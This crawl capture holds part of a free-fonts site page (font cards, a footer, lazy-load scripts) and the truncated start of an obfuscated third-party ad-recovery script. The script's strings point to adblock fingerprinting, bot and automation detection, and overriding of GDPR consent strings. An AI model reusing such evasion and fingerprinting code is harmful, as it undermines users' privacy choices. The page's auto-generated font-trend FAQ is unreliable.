            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/G/R/Grixel-Kyrou-7-Wide.webp" alt="Grixel Kyrou 7 Wide  Free Fonts Download"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Grixel-Kyrou-7-Wide.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Grixel Kyrou 7 Wide Font Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">228 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Grixel-Kyrou-7-Wide.font" title="Grixel Kyrou 7 Wide Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/M38_GORILLA.font" title="M38_GORILLA Font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                M38_GORILLA Font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Mar 29 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Miffies - mfs.jp.org - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A bold, pixelated font with a retro, arcade-inspired design.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/M38_GORILLA.font" title="M38_GORILLA Font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/M/0/M38_GORILLA.webp" alt="M38_GORILLA  Free Fonts Download"  loading="lazy"  width="730" height="200" decoding="async" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/M38_GORILLA.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="M38_GORILLA Font Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">175 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/M38_GORILLA.font" title="M38_GORILLA Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>

			</ul>		
<div class="s16">

<h2>FAQ — Font Trends</h2>

  <h3>What are the current font trends?</h3>
  <p>
    Simplicity, legibility, and warmth dominate: rounded sans serifs, high-contrast serifs, and tasteful retro revivals are everywhere — clean but human.
  </p>

  <h3>Which fonts are trending in design right now?</h3>
  <p>
    Popular choices include <b>NARPASSWORD00000</b>, <b>BM germar A12</b>, <b>XG pixo</b>, <b>Grixel Kyrou 7 Wide Bold</b> and <b>Grixel Kyrou 7 Wide Xtnd</b> — fonts known for their balance between modern and timeless.
    They look great on web pages, social content, and packaging, bringing a clean yet expressive feel.
  </p>

  <h3>How do I use trending fonts in my projects?</h3>
  <p>
    Use one standout display font for titles and pair it with a simple sans serif for body text.
    This creates contrast without losing readability.
    Always test how your chosen <b>font trend</b> performs across screen sizes and branding materials before finalizing.
  </p>

  <br><br>
  <p>
    💡 Tip: Refresh key assets every few months with a new <b>trending font</b> to keep visuals sharp and discoverable.
  </p>
</div>
	<nav aria-label="Page navigation example" class="paginationcss">
		<ul>
		
		</ul>
	</nav>

</div>



<div class="bordersidebaradds"></div>


</div>


<span class="breadcrumbs"><a href="/new-fonts.html" class="freefontsbreadcrumblink" title="All the new fonts"><strong>All the new fonts</strong></a></span>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Fonts" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Fonts" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Fonts" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Fonts" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Fonts" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Fonts" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Fonts" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Fonts" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Fonts" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Fonts" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Fonts" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Fonts" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Fonts" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Fonts" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Fonts" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Fonts" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Fonts" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Fonts" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Fonts" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Fonts" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Fonts" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Fonts" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Fonts" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Fonts" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Fonts" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Fonts" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Fonts" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Instagram Fonts" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://www.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="New Free Fonts" class="s26">New Free Fonts</a></li>
				<li><a href="/top-fonts.html" title="Top Fonts" class="s26">Top Fonts</a></li>
				<li><a href="/last-30-days.html" title="Last 30 days fonts" class="s26">Last 30 days fonts</a></li>
				<li><a href="/category.html" title="Themes/Category Fonts" class="s26">Themes/Category Fonts</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Font Video" class="s26">Font Video</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Instagram Fonts</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contact us" class="s26">Contact us</a></li>
				<li><a href="/link-to-us.html" title="Link To Us" class="s26">Link To Us</a></li>
				<li><a href="/terms.html" title="Terms" class="s26">Terms</a></li>
				<li><a href="/faq.html" title="FAQ | Install & Download Fonts | FFonts.net" class="s26">&nbsp;FAQ | Install & Download Fonts | FFonts.net&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/ZDE0NG16aTBxNW1panguY2xvdWRmcm9udC5uZXQ.js
body_size: 123569
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a1o(t,e){const n=a1s();return(a1o=function(t,e){return n[t-=217]})(t,e)}function a1s(){const t=["revert-layer","auto|<integer>{1,3}","adpushup","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","selector( <complex-selector> )","?version=","<'bottom'>","Parse error: ","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","aditude","job","item doesn't belong to list","Matching for a tree with var() is not supported","<combinator>? <complex-real-selector>","getPropertyValue","element-visible-selector","walkContext","lastChild","Terminate - not allowed running in iframe","[stretch|repeat|round|space]{1,2}","Unknown context `","width-greater-than","balance","gpt-enliple","<'top'>","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","read-only|read-write|write-only","link","nth","svmax","parseWithFallback","getServices","marginwidth","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","firefox_etp_enabled","getAdserverTargeting","YmphM3prZnZxbHRndTVzdzY3OG4=","Condition is expected","WhiteSpace","orientation","scheme","fetch","splice","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","base[href]","child|young|old","Combinator","AtrulePrelude","prod","setTargetingForGPTAsync","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","auto|never|always|<absolute-size>|<length>","<'margin-block'>","adshield_apply","INVENTORY_FRAME","hue-rotate( <angle> )","unshift","fromSetString","Analytics.event(","scroll-position|contents|<custom-ident>","normal|reverse|inherit","start|end|center|baseline|stretch","responseURL","[common-ligatures|no-common-ligatures]","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","/cgi-bin/PelicanC.dll","skip-node","removeChild","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","removeItem","e|pi|infinity|-infinity|NaN","hasOwnProperty","<length-percentage>","start|middle|end","<calc-product> [['+'|'-'] <calc-product>]*","Blocked slot define: [","<geometry-box>#","N3k6eDIxOF1VI05DfW5XYU1Te0w=","inline|block|horizontal|vertical","gpt-firstimpression","<page-margin-box-type> '{' <declaration-list> '}'","khz","reason","mailto:","[<ident-token>|'*']? '|'","Range","about:",")-token","port2","getBidResponses","<body","[proportional-nums|tabular-nums]","<length>|thin|medium|thick","cooktoria.com","skipWs","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","9512448EuwAlh","html","getAdUnitPath","MSG_SYN_URG","Unexpected end of input","<color>+|none","s.amazon-adsystem.com","enter","path","containerId","requestAnimationFrame","httpEquiv","permission","layer( <layer-name> )","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","nhn","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","createItem","display:none","__uspapiLocator","Must be between 0 and 63: ","[lining-nums|oldstyle-nums]","dataset","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","getAttribute","navigator.appVersion is undefined","auto|balance|stable|pretty","__sa_","<url>","value","https://html-load.com","_file","window.parent.parent.apstag.runtime.callCqWrapper","xhr","[auto|alphabetic|hanging|ideographic]","dXl5aw==",", y: ","_selenium","Document","_sourceRoot","original","&id=","normal|<length>","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","Y29rcQ==","<'padding-left'>","https://qa.ad-shield.io","none|<transform-list>","Blocked ","quizlet.com","Identifier is expected","setPrototypeOf","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","tokenStart","eachMapping","saturate( <number-percentage> )","disableNativeAds","__driver_unwrapped","[-token","visible|hidden","Terminate - not registered in db","dvmax","mozInnerScreenX","[recovery] __tcfapi tcString is empty in GDPR region. value: ","title","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","<length>","<single-animation>#","child_last","offset","aW5wdXQ=","`, expected `",", width: ","reportToSentry","(-token","2539864FDhOKj","show|hide","Missed `structure` field in `","fill|contain|cover|none|scale-down","[row|column]||dense","<font-weight-absolute>|bolder|lighter","always|auto|avoid","<color>","none|[weight||style||small-caps||position]","` should contain a prelude","knowt.com","slot","block|inline|x|y","as_window_id","compareByGeneratedPositionsDeflated","raider.io","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","'))","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","bidder","first","adUnits","visualViewport","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","tokens","MatchOnce","none|both|horizontal|vertical|block|inline","isBrave","mediaType","<'margin-block-start'>","matchMedia","skipSC","analytics","[auto|reverse]||<angle>","cross-fade( <cf-mixing-image> , <cf-final-image>? )","<empty string>","gpt-minutemedia",'" is expected',"detect","none|text|all|-moz-none","floor","https://report.ad-shield.cc/","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","debug","exec","result","find","basename","String or url() is expected","jkl","unknown","flex","none|element|text","window.parent.document.domain;","matchProperty","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","cache_isbot","Url","preload","<blend-mode>|plus-lighter","auto|none|<dashed-ident>|<scroll()>|<view()>","headless_chrome","pub_300x250","` for ","window.top._df.t","for","blur( <length> )","window.as_location","includes","search","<'max-inline-size'>","` should not contain a prelude","none|[fill|fill-opacity|stroke|stroke-opacity]#","getAtrulePrelude","<any-value>","auto|none|preserve-parent-color","domain switched","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","light-dark( <color> , <color> )","lookupOffset","solid|double|dotted|dashed|wavy","_version","Forward report url to engineers","<html","dppx","normal||[size|inline-size]","previousSibling","startsWith","<family-name>#","inventories","bind","Intl","none","Blocked prebid request error for ","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","outerHTML","_Selenium_IDE_Recorder","join","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","msie","gpt-funke","window.Notification is undefined","<length>{1,4}","protectCss","[recoverTcfCMP] ","<mask-layer>#","running|paused","components","<'border-top-width'>","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","trys","!boolean-group",'<script src="',"gpt-tdn","is_brave","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","__phantomas","opr","Script","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","<box>|border|text","CanvasCaptureMediaStream","<font-stretch-absolute>","domAutomationController","<'margin-inline-end'>","ad01","separate|collapse|auto","scanString","SupportsDeclaration","[auto|<length-percentage>]{1,2}","getElementById","adblock_fingerprint","CSSStyleDeclaration",".start","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","<complex-selector>#","[<bg-layer> ,]* <final-bg-layer>","reset","additionalAdsBait","trim","isEncodedUrl","none|<offset-path>||<coord-box>","webkitPersistentStorage","Multiplier","parseFromString","scroll","findValueFragments","reject","charAt","dpi","browserKind","adfit","Generic","toArray","resource","scaleY( [<number>|<percentage>] )","uBO:","upward","auto|none|text|all","data","] by [","cssWideKeywordsSyntax","version","deg","tcloaded","log( <calc-sum> , <calc-sum>? )","iterateNext","lookupOffsetNonSC","cmp_blocked","idFilter","space-between|space-around|space-evenly|stretch","isUnregistered","push","static|relative|absolute|sticky|fixed|-webkit-sticky","N/A","BotDetector.detect can't be called before BotDetector.collect","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","normal|strong|moderate|none|reduced","isAbsolute","visible|auto|hidden","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","dvi","<counter-style>|<string>|none","Event","decode","isAdBlockerDetected","pow( <calc-sum> , <calc-sum> )","unsortedForEach","computeSourceURL","followColorScheme","toLowerCase","cp.edl.co.kr","ident-token","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","<'border-width'>||<'border-style'>||<color>","Scheduler Terminated with unexpected error: ","content|fixed","defineOutOfPageSlot",";<\/script>","cqw","url-path-equal","create","[<predefined-rgb-params>|<xyz-params>]","jizsl_"," is blocked",";<\/script></head></html>","svw","dispatchEvent","<visual-box>||<length [0,∞]>","Selector","visible|hidden|clip|scroll|auto","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","[<length>{2,3}&&<color>?]","RegExp","62qchoxp","Percent sign is expected","alpha|luminance|match-source","active","ACK_VISIBLE","forEach","c3ZtbQ==","StyleSheet","set","rhino","<'left'>","RVlmP1JOMmF9V2JVNWVIX3xTdEpv"," > div { justify-content:center; } #","intersectionRatio","getComputedStyle","<mf-plain>|<mf-boolean>|<mf-range>","Anchor element doesn't have parent","createElement","normal|compact","CSSMozDocumentRule","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","Apple","functionBind","<'margin-top'>","term","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","Function name must be `url`","addIframeVisibilityCheckHandler"," | ","ldoceonline.com"," requestBids.before hook: ","var( <custom-property-name> , <declaration-value>? )","readystatechange","<'text-wrap-mode'>||<'text-wrap-style'>","getPrototypeOf","refresh","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","opacity( [<number-percentage>] )","` node type definition","yahoo-mail-v1","script","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","auto|<'border-style'>","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","as_","browserEngineKind","eventName","none|zoom","abs","cmVzZXJ2ZWQxSW5wdXQ=","ad-unit","Element_attributes","/cmp.js","walk","counters( <counter-name> , <string> , <counter-style>? )","important","onParseError","<family-name>","__tcfapi not found within timeout","AtruleDescriptor","miter|round|bevel","<string>|<image>|<custom-ident>","Hex or identifier is expected","Terminate - non-adblock","/report","Inventory(","scaleX( [<number>|<percentage>] )","><head><script>","sort","List<","( <media-condition> )|<media-feature>|<general-enclosed>","[contextual|no-contextual]","<transition-behavior-value>#","from|to|<percentage>|<timeline-range-name> <percentage>","Node_appendChild","at-keyword-token","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","298565kMWCvR","<number>|<percentage>","counter( <counter-name> , <counter-style>? )","selenium-evaluate","auto|loose|normal|strict|anywhere","parseCustomProperty","geniee-prebid","compareByOriginalPositionsNoSource","<'opacity'>","insertImpl","width-less-than","getAtruleDescriptor","gpt-clickio","gpt_loaded_time","<urange>#","isTcStringResolved","botd timeout","replaceScriptElementAsync","[<length-percentage>|auto]{1,2}|cover|contain","atan( <calc-sum> )","fXFCPHpgUFpbWUg6MHNqdmFPcA==","/cdn/adx/open/integration.html","hsl|hwb|lch|oklch","a3luYg==","_self","leboncoin.fr","SyntaxReferenceError","lazyload","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","units","navigator.mimeTypes is undefined","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","removeAttribute","getElementsByTagName","indexOf","<predefined-rgb> [<number>|<percentage>|none]{3}","ping","796599gxTIRs","cWJ1dw==","auto|always|avoid|left|right|recto|verso","<'margin-inline'>","originalUrl","__gppLocator","gpt-nextmillenium","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","d2VneWpwenV4MzhxMmE5dm1pZm90","auto? [none|<length>]","navigator.plugins.length is undefined","text","innerHeight","image-set( <image-set-option># )","beforeHtml","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","evaluate","reserved1","autoRecovery","add","addAtrule_","body","NestingSelector","channel","substring","odd","max( <calc-sum># )","parentElement","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","connection","HTMLImageElement","configIndex","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","rcap","Element_setAttribute","parseValue","<ident-token> : <declaration-value>? ['!' important]?","<keyframes-name>","innerWidth","content|<'width'>","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","findWsEnd","true|false","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? 